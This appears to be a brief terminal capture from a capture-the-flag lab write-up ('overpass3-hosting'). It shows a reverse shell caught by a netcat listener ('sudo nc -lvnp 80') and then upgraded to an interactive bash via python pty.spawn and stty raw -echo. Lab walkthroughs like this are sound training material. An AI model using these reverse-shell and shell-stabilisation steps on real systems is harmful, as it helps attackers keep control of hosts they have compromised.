 sh-4.4$ /usr/bin/python3 -c 'import pty;pty.spawn("/bin/bash")'
/usr/bin/python3 -c 'import pty;pty.spawn("/bin/bash")'
bash-4.4$ export TERM=xterm
export TERM=xterm
bash-4.4$ ^Z
[1]+  Stopped                 sudo nc -lvnp 80
┌──(kali㉿kali)-[~/Documents/thm/overpass3-hosting/better]
└─$ stty raw -echo;fg
sudo nc -lvnp 80
bash-4.4$